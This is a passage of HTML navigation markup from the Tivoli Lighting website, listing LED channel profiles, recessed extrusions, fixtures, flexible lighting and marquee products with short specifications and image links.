href="https://tivolilighting.com/tivoli-product/cortona/" class="top_txt">Cortona</a><div class="under_txt">Medium Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20057" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/dewar-1.jpg" data-level="3" data-title="Shielded Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/dewar/" data-top="Dewar"><a href="https://tivolilighting.com/tivoli-product/dewar/" class="top_txt">Dewar</a><div class="under_txt">Shielded Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20059" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/dome-1.jpg" data-level="3" data-title="3-Sided Round Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/dome/" data-top="Dome"><a href="https://tivolilighting.com/tivoli-product/dome/" class="top_txt">Dome</a><div class="under_txt">3-Sided Round Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20061" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-01-1-1.jpg" data-level="3" data-title="Multiple Application" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-01/" data-top="Duet 01"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">Duet 01</a><div class="under_txt">Multiple Application</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20063" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-04-1.jpg" data-level="3" data-title="Versatile sleek lighting" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-04/" data-top="Duet 04"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">Duet 04</a><div class="under_txt">Versatile sleek lighting</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20065" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/dyer-1.jpg" data-level="3" data-title="45 Degree Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/dyer/" data-top="Dyer"><a href="https://tivolilighting.com/tivoli-product/dyer/" class="top_txt">Dyer</a><div class="under_txt">45 Degree Profile</div>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21526" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/fresco.jpg" data-level="3" data-title="45 Degree Profile" data-dis="Available in 6.5'" data-url="" data-top="Fresco"><a href="https://tivolilighting.com/tivoli-product/fresco/" class="top_txt">Fresco</a><div class="under_txt">45 Degree Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20067" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/horizon1.jpg" data-level="3" data-title="3-Sided Round Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/horizon/" data-top="Horizon"><a href="https://tivolilighting.com/tivoli-product/horizon/" class="top_txt">Horizon</a><div class="under_txt">3-Sided Round Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20069" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/infinity1.jpg" data-level="3" data-title="3-Sided Square Profile" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/infinity-extrusion/" data-top="Infinity"><a href="https://tivolilighting.com/tivoli-product/infinity-extrusion/" class="top_txt">Infinity</a><div class="under_txt">3-Sided Square Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20071" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/marsala-2.jpg" data-level="3" data-title="45 Degree Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/marsala/" data-top="Marsala"><a href="https://tivolilighting.com/tivoli-product/marsala/" class="top_txt">Marsala</a><div class="under_txt">45 Degree Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21762" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Marsala-Mini-done.png" data-level="3" data-title="Tailored for Elite+ Slim" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/marsala-mini/" data-top="Marsala Mini"><a href="https://tivolilighting.com/tivoli-product/marsala-mini/" class="top_txt">Marsala Mini</a><div class="under_txt">Tailored for Elite+ Slim</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20644" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mchan-lp.jpg" data-level="3" data-title="Low Profile" data-dis="Available In 8'" data-url="https://tivolilighting.com/tivoli-product/m-chan-lp/" data-top="M-Chan LP"><a href="https://tivolilighting.com/tivoli-product/m-chan-lp/" class="top_txt">M-Chan LP</a><div class="under_txt">Low Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20073" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mchan-with-lens-1-1.jpg" data-level="3" data-title="45 Degree Profile" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/45-degree-m-chan/" data-top="M-Chan 45 (w/lens)"><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan/" class="top_txt">M-Chan 45 (w/lens)</a><div class="under_txt">45 Degree Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20075" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mchan-no-lens.jpg" data-level="3" data-title="45 Degree No Lens Profile" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/45-degree-m-chan-no-lens/" data-top="M-Chan 45 (n/lens)"><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan-no-lens/" class="top_txt">M-Chan 45 (n/lens)</a><div class="under_txt">45 Degree No Lens Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20077" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mini-2.jpg" data-level="3" data-title="Small Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/mini/" data-top="Mini"><a href="https://tivolilighting.com/tivoli-product/mini/" class="top_txt">Mini</a><div class="under_txt">Small Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20078" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/moffe2.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/mofett/" data-top="Moffett"><a href="https://tivolilighting.com/tivoli-product/mofett/" class="top_txt">Moffett</a><div class="under_txt">Medium Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20088" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mosher-1.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/mosher/" data-top="Mosher"><a href="https://tivolilighting.com/tivoli-product/mosher/" class="top_txt">Mosher</a><div class="under_txt">Medium Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20090" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/nova-1.jpg" data-level="3" data-title="Round Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/nova/" data-top="Nova"><a href="https://tivolilighting.com/tivoli-product/nova/" class="top_txt">Nova</a><div class="under_txt">Round Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20866" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/ridgeline.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/ridgeline/" data-top="Ridgeline"><a href="https://tivolilighting.com/tivoli-product/ridgeline/" class="top_txt">Ridgeline</a><div class="under_txt">Medium Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22420" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/S66.png" data-level="3" data-title="For CB S66 and Elite+ Slim" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/sauna-66/" data-top="Sauna 66"><a href="https://tivolilighting.com/tivoli-product/sauna-66/" class="top_txt">Sauna 66</a><div class="under_txt">For CB S66 and Elite+ Slim</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20092" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/valencia-1-1.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/valencia/" data-top="Valencia"><a href="https://tivolilighting.com/tivoli-product/valencia/" class="top_txt">Valencia</a><div class="under_txt">Medium Profile</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20093" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/recessed.jpg" data-level="2" data-title="" data-dis="Multiple Depths and Lens Widths for single or double LED tape" data-url="#" data-top="Recessed"><a href="#" class="top_txt">Recessed</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20095" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-01-recessed.jpg" data-level="3" data-title="Multiple Application" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-01/" data-top="Duet 01"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">Duet 01</a><div class="under_txt">Multiple Application</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20097" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-04-recessed.jpg" data-level="3" data-title="Versatile sleek lighting" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-04/" data-top="Duet 04"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">Duet 04</a><div class="under_txt">Versatile sleek lighting</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20099" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/edge-1.jpg" data-level="3" data-title="Drop Ceiling Profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/edge/" data-top="Edge"><a href="https://tivolilighting.com/tivoli-product/edge/" class="top_txt">Edge</a><div class="under_txt">Drop Ceiling Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/edinger-1-1.jpg" data-level="3" data-title="Small Flange Profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/edinger/" data-top="Edinger"><a href="https://tivolilighting.com/tivoli-product/edinger/" class="top_txt">Edinger</a><div class="under_txt">Small Flange Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20103" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fabriano-1-1.jpg" data-level="3" data-title="Minimal Aluminum Profile" data-dis="Ultra-slim profile with flexible lens options" data-url="https://tivolilighting.com/tivoli-product/fabriano/" data-top="Fabriano"><a href="https://tivolilighting.com/tivoli-product/fabriano/" class="top_txt">Fabriano</a><div class="under_txt">Minimal Aluminum Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20105" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/noyes-1.jpg" data-level="3" data-title="Wide Flanged Profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/noyes/" data-top="Noyes"><a href="https://tivolilighting.com/tivoli-product/noyes/" class="top_txt">Noyes</a><div class="under_txt">Wide Flanged Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20107" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/warner-1-1.jpg" data-level="3" data-title="Medium Flanged Profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/warner/" data-top="Warner"><a href="https://tivolilighting.com/tivoli-product/warner/" class="top_txt">Warner</a><div class="under_txt">Medium Flanged Profile</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21232" data-hover="https://tivolilighting.com/wp-content/uploads/2025/03/Suspended-Category.png" data-level="2" data-title="" data-dis="" data-url="#" data-top="Suspended"><a href="#" class="top_txt">Suspended</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21234" data-hover="https://tivolilighting.com/wp-content/uploads/2025/03/anzio-new.png" data-level="3" data-title="Large aluminum profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/anzio/" data-top="Anzio"><a href="https://tivolilighting.com/tivoli-product/anzio/" class="top_txt">Anzio</a><div class="under_txt">Large aluminum profile</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20109" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Fixtures.jpg" data-level="1" data-title="Finished Luminara" data-dis="Illuminate your spaces with Tivoli Lighting’s Finished LED Fixtures, perfect for residential and commercial use. These energy-efficient fixtures ensure bright, consistent light and easy installation, while supporting sustainability and customization to meet your needs." data-url="https://tivolilighting.com/tivoli-product-cat/fixtures/" data-top="Fixtures"><a href="https://tivolilighting.com/tivoli-product-cat/fixtures/" class="top_txt">Fixtures</a><div class="under_txt">Finished Luminara</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20113" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-lg-linear.jpg" data-level="2" data-title="24V Linear Pendant" data-dis="74 LM/W | 333 LM/FT | 4', 8' Lengths" data-url="https://tivolilighting.com/tivoli-product/flexile-lg-linear/" data-top="Flexile LG Linear"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-linear/" class="top_txt">Flexile LG Linear</a><div class="under_txt">24V Linear Pendant</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20115" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-vertical.jpg" data-level="2" data-title="24V Vertical Pendant" data-dis="74 LM/W | 333 LM/FT | 2', 4', 8' Lengths" data-url="https://tivolilighting.com/tivoli-product/flexile-lg-pendant/" data-top="Flexile LG Pendant"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-pendant/" class="top_txt">Flexile LG Pendant</a><div class="under_txt">24V Vertical Pendant</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20117" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/illumiline-ho.jpg" data-level="2" data-title="24V Linear Tube Lighting" data-dis="322 LM/FT | 92.6 CRI | 5.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/illumiline-ho/" data-top="illumiline HO"><a href="https://tivolilighting.com/tivoli-product/illumiline-ho/" class="top_txt">illumiline HO</a><div class="under_txt">24V Linear Tube Lighting</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21695" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-category_v2.png" data-level="2" data-title="Flexible Chandelier" data-dis="The Inspire Series offers a refined selection of flexible chandeliers tailored for modern spaces. Featuring Mekos, Reveal, EOS, and Array." data-url="https://tivolilighting.com/tivoli-product-cat/inspire/" data-top="Inspire"><a href="https://tivolilighting.com/tivoli-product-cat/inspire/" class="top_txt">Inspire</a><div class="under_txt">Flexible Chandelier</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21697" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-EOS_2.png" data-level="3" data-title="Available in 4', 6’" data-dis="Eos features a single Flexile LG light engine with a finished hanging rod of 48” or 72” length" data-url="https://tivolilighting.com/tivoli-product/eos/" data-top="Eos"><a href="https://tivolilighting.com/tivoli-product/eos/" class="top_txt">Eos</a><div class="under_txt">Available in 4', 6’</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21696" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-array_2.png" data-level="3" data-title="Available in 8', 10', 12'" data-dis="Array includes dual Flexile LG light engines with a finished hanging rod of 96”, 120” or 144”." data-url="https://tivolilighting.com/tivoli-product/array/" data-top="Array"><a href="https://tivolilighting.com/tivoli-product/array/" class="top_txt">Array</a><div class="under_txt">Available in 8', 10', 12'</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21699" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-reveal_2.png" data-level="3" data-title="Available in 14', 16',18'" data-dis="Reveal includes triple Flexile LG light engines with a finished hanging rod of 168”, 192” and 216”." data-url="https://tivolilighting.com/tivoli-product/reveal/" data-top="Reveal"><a href="https://tivolilighting.com/tivoli-product/reveal/" class="top_txt">Reveal</a><div class="under_txt">Available in 14', 16',18'</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21698" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-mekos_2.png" data-level="3" data-title="Available in 20'" data-dis="Mekos boast quad Flexile LG light engines with a finished hanging rod of 240”." data-url="https://tivolilighting.com/tivoli-product/mekos/" data-top="Mekos"><a href="https://tivolilighting.com/tivoli-product/mekos/" class="top_txt">Mekos</a><div class="under_txt">Available in 20'</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20125" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/linelight.jpg" data-level="2" data-title="Continuous Line of Light" data-dis="348 LM/FT | 93 CRI | 3.28 W/2' Unit" data-url="https://tivolilighting.com/tivoli-product/linelight/" data-top="Linelight"><a href="https://tivolilighting.com/tivoli-product/linelight/" class="top_txt">Linelight</a><div class="under_txt">Continuous Line of Light</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21891" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/magic-linear-bar.jpg" data-level="2" data-title="4 Channel DMX" data-dis="3 Pixels/FT | 3 W/FT| 3G Vibration Rated" data-url="https://tivolilighting.com/tivoli-product/magic-linear-bar/" data-top="Magic Linear Bar"><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a><div class="under_txt">4 Channel DMX</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21821" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Tivolite-applications-hot.png" data-level="2" data-title="Indoor/Outdoor Bulbs" data-dis="Available in Classic, Vintage and PET styles" data-url="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" data-top="Tivolite"><a href="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" class="top_txt">Tivolite</a><div class="under_txt">Indoor/Outdoor Bulbs</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Tivolite-Original.png" data-level="3" data-title="IP65 Outdoor Use" data-dis="Available in A19, S14, G10, G12 | E26/E12 Base | 120V AC" data-url="https://tivolilighting.com/tivoli-product/tivolite-bulb/" data-top="Tivolite"><a href="https://tivolilighting.com/tivoli-product/tivolite-bulb/" class="top_txt">Tivolite</a><div class="under_txt">IP65 Outdoor Use</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20127" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivolite.jpg" data-level="3" data-title="IP54 Indoor Use" data-dis="Available in A19, ST19, G25 | E26 Base | 120V AC" data-url="https://tivolilighting.com/tivoli-product/tivolite/" data-top="Tivolite Vintage"><a href="https://tivolilighting.com/tivoli-product/tivolite/" class="top_txt">Tivolite Vintage</a><div class="under_txt">IP54 Indoor Use</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Tivolite-PET-new.png" data-level="3" data-title="IP65 Outdoor Use" data-dis="Available in G120 | E26 Base | 120V AC" data-url="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" data-top="Tivolite PET"><a href="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" class="top_txt">Tivolite PET</a><div class="under_txt">IP65 Outdoor Use</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20129" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexible-lighting.jpg" data-level="1" data-title="Designed Inspired" data-dis="Featuring a 360-degree illuminated surface or single-sided design for customized illumination. Its versatile nature allows for creative installations on diverse shapes and surfaces, making it ideal for architectural, retail, and residential applications." data-url="https://tivolilighting.com/tivoli-product-cat/flexible-light/" data-top="Flexible Light"><a href="https://tivolilighting.com/tivoli-product-cat/flexible-light/" class="top_txt">Flexible Light</a><div class="under_txt">Designed Inspired</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20139" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/trace-vertical.jpg" data-level="2" data-title="Vertical Bend" data-dis="Static White | Tunable White | RGB | RGBW" data-url="https://tivolilighting.com/tivoli-product/trace-vertical/" data-top="Trace Vertical"><a href="https://tivolilighting.com/tivoli-product/trace-vertical/" class="top_txt">Trace Vertical</a><div class="under_txt">Vertical Bend</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20137" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/trace-horizontal.jpg" data-level="2" data-title="Horizontal Bend" data-dis="Static White | Tunable White | RGB | RGBW" data-url="https://tivolilighting.com/tivoli-product/trace-horizontal/" data-top="Trace Horizontal"><a href="https://tivolilighting.com/tivoli-product/trace-horizontal/" class="top_txt">Trace Horizontal</a><div class="under_txt">Horizontal Bend</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21145" data-hover="https://tivolilighting.com/wp-content/uploads/2025/02/Trace-mini-static-v2.png" data-level="2" data-title="Mini Profile" data-dis="Static White | RGB" data-url="https://tivolilighting.com/tivoli-product-cat/trace-mini/" data-top="Trace Mini COB"><a href="https://tivolilighting.com/tivoli-product-cat/trace-mini/" class="top_txt">Trace Mini COB</a><div class="under_txt">Mini Profile</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21148" data-hover="https://tivolilighting.com/wp-content/uploads/2025/02/Trace-mini-static.png" data-level="3" data-title="Low Bin Tolerance" data-dis="200-300 LM/FT | Up to 76.6 LM/W | 3W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob/" data-top="Static White"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob/" class="top_txt">Static White</a><div class="under_txt">Low Bin Tolerance</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599" data-hover="https://tivolilighting.com/wp-content/uploads/2025/11/trace-mini-cob-DW.png" data-level="3" data-title="Variable Tunable White" data-dis="179.9 LM/FT | Up to 68 LM/W | 3W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-dynamic-white/" data-top="Dynamic White"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-dynamic-white/" class="top_txt">Dynamic White</a><div class="under_txt">Variable Tunable White</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22748" data-hover="https://tivolilighting.com/wp-content/uploads/2025/12/trace-mini-cob-pixel.png" data-level="3" data-title="Pixel Color Changing" data-dis="153LM/FT | Up to 43 LM/W | 7.32W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-pixel-rgb/" data-top="Pixel RGB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-pixel-rgb/" class="top_txt">Pixel RGB</a><div class="under_txt">Pixel Color Changing</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21152" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/trace-mini-cob-rgb.png" data-level="3" data-title="Color Changing" data-dis="96 LM/FT | Up to 65 LM/W | 4.7W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" data-top="RGB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" class="top_txt">RGB</a><div class="under_txt">Color Changing</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22526" data-hover="https://tivolilighting.com/wp-content/uploads/2025/10/trace-mini-cob-rgbW.png" data-level="3" data-title="Color Changing" data-dis="122 LM/FT | Up to 55 LM/W | 4.5W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgbw/" data-top="RGBW"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgbw/" class="top_txt">RGBW</a><div class="under_txt">Color Changing</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21151" data-hover="https://tivolilighting.com/wp-content/uploads/2025/02/Trace-mini-DUO.png" data-level="2" data-title="Vertical & Horizontal Bend" data-dis="210 LM/FT | Up to 87 LM/W | 2.43 W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-duo/" data-top="Trace Mini Duo"><a href="https://tivolilighting.com/tivoli-product/trace-mini-duo/" class="top_txt">Trace Mini Duo</a><div class="under_txt">Vertical & Horizontal Bend</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21149" data-hover="https://tivolilighting.com/wp-content/uploads/2025/02/Trace-mini-Top-bend-45.png" data-level="2" data-title="corner mounting 45 degree cast" data-dis="2.75W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" data-top="Trace Mini Top Bend 45"><a href="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" class="top_txt">Trace Mini Top Bend 45</a><div class="under_txt">corner mounting 45 degree cast</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20131" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-lg-system.jpg" data-level="2" data-title="Large 360° Shadow-Free" data-dis="0.98 DIA | 74 LM/W | 333 LM/FT" data-url="https://tivolilighting.com/tivoli-product/flexile-lg-system/" data-top="Flexile LG System"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-system/" class="top_txt">Flexile LG System</a><div class="under_txt">Large 360° Shadow-Free</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20133" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-sm-system.jpg" data-level="2" data-title="Small 360° Shadow-Free" data-dis="0.71 DIA | 68.8 LM/W | 310 LM/FT" data-url="https://tivolilighting.com/tivoli-product/flexile-sm/" data-top="Flexile SM System"><a href="https://tivolilighting.com/tivoli-product/flexile-sm/" class="top_txt">Flexile SM System</a><div class="under_txt">Small 360° Shadow-Free</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20135" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/midnightFlexile.jpg" data-level="2" data-title="3 Channel SPI" data-dis="18 Pixels/ft | 7.3 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/flexile-midnight/" data-top="Flexile Midnight / Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight / Daylight</a><div class="under_txt">3 Channel SPI</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20141" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/marquee-lighting.jpg" data-level="1" data-title="Versatile Illumination" data-dis="Tivoli's LS, WB, and MB architectural series bring vitality and elegance to any space. Suitable for both indoor and outdoor applications, these series are available in straight, mitered, radius bend, and customizable runs to meet various design requirements." data-url="https://tivolilighting.com/tivoli-product-cat/marquee-lighting/" data-top="Marquee"><a href="https://tivolilighting.com/tivoli-product-cat/marquee-lighting/" class="top_txt">Marquee</a><div class="under_txt">Versatile Illumination</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20143" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/arch-mb.jpg" data-level="2" data-title="Medium Base" data-dis="120V AC | E26 Base" data-url="https://tivolilighting.com/tivoli-product/architectural-channel-mb/" data-top="Architectural Channel MB"><a href="https://tivolilighting.com/tivoli-product/architectural-channel-mb/" class="top_txt">Architectural Channel MB</a><div class="under_txt">Medium Base</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20145" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/arch-ls.jpg" data-level="2" data-title="Litesphere" data-dis="6 - 90 LM/Globe | 0.09 - 0.96 W/Globe | 55' - 180' Max Run" data-url="https://tivolilighting.com/tivoli-product/architectural-channel-ls/" data-top="Architectural Channel LS"><a href="https://tivolilighting.com/tivoli-product/architectural-channel-ls/" class="top_txt">Architectural Channel LS</a><div class="under_txt">Litesphere</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20147" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/arch-wb.jpg" data-level="2" data-title="Wire Basket" data-dis="120V AC | E26 Base" data-url="https://tivolilighting.com/tivoli-product/architectural-channel-wb/" data-top="Architectural Channel WB"><a href="https://tivolilighting.com/tivoli-product/architectural-channel-wb/" class="top_txt">Architectural Channel WB</a><div class="under_txt">Wire Basket</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20149" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/strand-lighting.jpg" data-level="1" data-title="120V, 12V, 24V Options" data-dis="Featuring the ADAPT and Litesphere families, our strand systems combine adaptability, durability, and advanced technology to create the perfect ambiance for any setting." data-url="https://tivolilighting.com/tivoli-product-cat/strand-lighting/" data-top="Strand Lighting"><a href="https://tivolilighting.com/tivoli-product-cat/strand-lighting/" class="top_txt">Strand Lighting</a><div class="under_txt">120V, 12V, 24V Options</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
